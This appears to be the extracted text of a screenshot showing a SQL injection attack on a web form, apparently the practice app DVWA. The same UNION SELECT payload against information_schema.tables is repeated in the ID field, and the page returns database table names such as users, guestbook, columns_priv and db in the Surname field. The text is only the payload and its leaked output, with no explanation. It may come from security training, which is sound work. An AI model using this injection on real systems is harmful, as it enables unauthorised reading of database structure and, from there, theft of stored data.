 ID: 1 UNION SELECT null, table_name FROM information_schema.tables
First name:
Surname: Persons
ID: 1 UNION SELECT null, table_name FROM information_schema.tables
First name:
Surname: check100
ID: 1 UNION SELECT null, table_name FROM information_schema.tables
First name:
Surname: guestbook
ID: 1 UNION SELECT null, table_name FROM information_schema.tables
First name:
Surname: users
ID: 1 UNION SELECT null, table_name FROM information_schema.tables
First name:
Surname: columns_priv
ID: 1 UNION SELECT null, table_name FROM information_schema.tables
First name:
Surname: db
ID: 1 UNION SELECT null, table_name FROM information_schema.tables
First name:
Surname: engine_cost
ID: 1 UNION SELECT null, table_name FROM information_schema.tables
First name:
Surname: event